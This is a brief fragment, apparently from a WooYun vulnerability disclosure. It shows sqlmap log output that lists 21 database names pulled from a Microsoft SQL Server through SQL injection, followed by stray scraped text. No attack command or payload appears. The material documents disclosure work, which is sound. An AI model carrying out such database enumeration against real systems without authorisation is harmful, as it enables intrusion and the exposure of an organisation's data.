 sqlmap
[14:08:52] [INFO] retrieved: tempdb
[14:08:53] [INFO] retrieved: tSQLt_Example
available databases [21]:
[*] ae_20140305
[*] ae_20140929_3
[*] ae_archive_pre2011
[*] cpmStorageForecast
[*] crm_temp
[*] CRMFeedBack
[*] distribution
[*] housewatch
[*] idc_test
[*] legalfiling
[*] lejudata
[*] master
[*] model
[*] msdb
[*] salerack
[*] SIAS_TEST
[*] SIAS_WH
[*] slxsina_2014
[*] slxsina_test
[*] tempdb
[*] tSQLt_Example
QQ
www.wooyun.org